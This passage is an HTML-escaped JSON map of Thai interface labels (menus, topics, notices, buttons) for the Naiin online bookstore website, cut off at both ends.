e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;footer_menu--support&quot;:&quot;\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;footer_menu--payment&quot;:&quot;\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--shipping&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;footer_menu--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--faq&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22&quot;,&quot;footer_menu--unsubscribe&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;footer_menu--about-us&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e23\u0e32&quot;,&quot;footer_menu--about-naiin&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;footer_menu--contact-us&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;footer_menu--term-and-condition&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;footer_menu--privacy-policy&quot;:&quot;\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e38\u0e49\u0e21\u0e04\u0e23\u0e2d\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;footer_menu--branch&quot;:&quot;\u0e17\u0e35\u0e48\u0e15\u0e31\u0e49\u0e07\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;footer_menu--social&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e44\u0e14\u0e49\u0e17\u0e35\u0e48&quot;,&quot;footer_menu--application&quot;:&quot;\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19&quot;,&quot;footer-topic--payment-option&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer-topic--shipping-service&quot;:&quot;\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e17\u0e22&quot;,&quot;footer-topic--copyright&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c - \u0e23\u0e49\u0e32\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2b\u0e25\u0e32\u0e01\u0e2b\u0e25\u0e32\u0e22\u0e41\u0e25\u0e30\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot;,&quot;notice--add-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-wishlist&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--remove-wishlist&quot;:&quot;\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-shelf&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice__detail-address&quot;:&quot;(\u0e1a\u0e49\u0e32\u0e19\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48 \/ \u0e2b\u0e21\u0e39\u0e48\u0e1a\u0e49\u0e32\u0e19 \/ \u0e2b\u0e21\u0e39\u0e48\u0e17\u0e35\u0e48 \/ \u0e0b\u0e2d\u0e22 \/ \u0e16\u0e19\u0e19)&quot;,&quot;notice__can-edit&quot;:&quot;(\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49)&quot;,&quot;topic--amarin-website&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e43\u0e19\u0e40\u0e04\u0e23\u0e37\u0e2d\u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--promo-code&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14&quot;,&quot;topic--subscribe&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--news-activity&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;topic--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;topic--best-sellers&quot;:&quot;\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival&quot;:&quot;\u0e21\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend&quot;:&quot;\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--comingsoon&quot;:&quot;\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--best-sellers-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--books-recommendations&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--best-sellers-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--review-of-books-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--review-of-ebooks-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;topic--free-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e1f\u0e23\u0e35&quot;,&quot;topic--best-sellers-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--ebooks-recommendations&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--promotion&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;topic--preorder&quot;:&quot;\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c&quot;,&quot;topic--book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--interesting-book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--interesting-ebook-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--publisher&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--author&quot;:&quot;\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--register-social&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;topic--register-email&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;topic--create-account&quot;:&quot;\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;topic--connect-naiin&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--connect-account&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35 (\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e49\u0e27\u0e04\u0e38\u0e13\u0e08\u0e30\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49)&quot;,&quot;topic--billing-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--shipping-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--edit-myaccount&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;topic--home-page&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01&quot;,&quot;topic--magazine&quot;:&quot;\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23&quot;,&quot;topic--emagazine&quot;:&quot;\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19&quot;,&quot;topic--nonbook&quot;:&quot;\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e41\u0e2d\u0e19\u0e14\u0e4c\u0e01\u0e34\u0e4a\u0e1f&quot;,&quot;topic--Rating&quot;:&quot;\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;topic--order-summary&quot;:&quot;\u0e2a\u0e23\u0e38\u0e1b\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--delivery&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--receipt-address&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--want-delete-address&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e19\u0e35\u0e49\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;topic--thank-you-for-order&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d \u0e01\u0e31\u0e1a www.naiin.com&quot;,&quot;topic--order-details-for-order&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;topic--search-results&quot;:&quot;\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--related-products&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;topic--description&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;topic--tableofcontents-products&quot;:&quot;\u0e2a\u0e32\u0e23\u0e1a\u0e31\u0e0d&quot;,&quot;topic--preface-products&quot;:&quot;\u0e04\u0e33\u0e19\u0e33&quot;,&quot;topic--backcovercontents-products&quot;:&quot;\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e1b\u0e01\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--editorialreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--publisherreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--specialpromotions-products&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e1e\u0e34\u0e40\u0e28\u0e29&quot;,&quot;topic--back issue&quot;:&quot;\u0e09\u0e1a\u0e31\u0e1a\u0e22\u0e49\u0e2d\u0e19\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--naiin-branches&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--naiin-store&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--others-news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;topic--free-ebook&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;topic--download-app&quot;:&quot;\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e41\u0e2d\u0e1b&quot;,&quot;topic--others-promotions&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--others-bookmate-review&quot;:&quot;\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--faq-help&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22 \/ \u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;topic--select&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;topic--select-product&quot;:&quot;\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--order-details&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--request-tax-invoice&quot;:&quot;\u0e02\u0e2d\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e2d\u0e34\u0e40\u0e25\u0e47\u0e01\u0e17\u0e23\u0e2d\u0e19\u0e34\u0e01\u0e2a\u0e4c&quot;,&quot;topic--tax-invoice-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--search-history&quot;:&quot;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--profile-picture&quot;:&quot;\u0e23\u0e39\u0e1b\u0e42\u0e1b\u0e23\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;topic--register-naiin&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--update-member&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;topic--is-your-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48&quot;,&quot;button--send&quot;:&quot;\u0e2a\u0e48\u0e07&quot;,&quot;button--view-all&quot;:&quot;\u0e14\u0e39\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--read-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e15\u0e48\u0e2d&quot;,&quot;button--view-more&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e21\u0e32\u0e01\u0e02\u0e36\u0e49\u0e19&quot;,&quot;button--view-less&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e19\u0e49\u0e2d\u0e22\u0e25\u0e07&quot;,&quot;button--signin-with&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22&quot;,&quot;button--register&quot;:&quot;\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;button--use-new-information&quot;:&quot;\u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--yes-verify-identity&quot;:&quot;\u0e43\u0e0a\u0e48, \u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e15\u0e31\u0e27\u0e15\u0e19&quot;,&quot;button--no-continue-registration&quot;:&quot;\u0e44\u0e21\u0e48, \u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--agree&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a&quot;,&quot;button--decline&quot;:&quot;\u0e1b\u0e0f\u0e34\u0e40\u0e2a\u0e18&quot;,&quot;button--add&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;button--change&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19&quot;,&quot;button--edit&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;button--add-shipping-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--add-billing-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;button--apply-billing-address&quot;:&quot;\u0e19\u0e33\u0e44\u0e1b\u0e43\u0e0a\u0e49&quot;,&quot;button--buy-all&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filter&quot;:&quot;\u0e25\u0e49\u0e32\u0e07\u0e04\u0e48\u0e32\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--delete&quot;:&quot;\u0e25\u0e1a&quot;,&quot;button--delete-all&quot;:&quot;\u0e25\u0e1a\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filters&quot;:&quot;\u0e25\u0e1a\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--proceed-purchase&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--additional-buy&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;button--click-to-select&quot;:&quot;\u0e04\u0e25\u0e34\u0e01\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;button--apply&quot;:&quot;\u0e43\u0e0a\u0e49\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;button--confirm-order&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u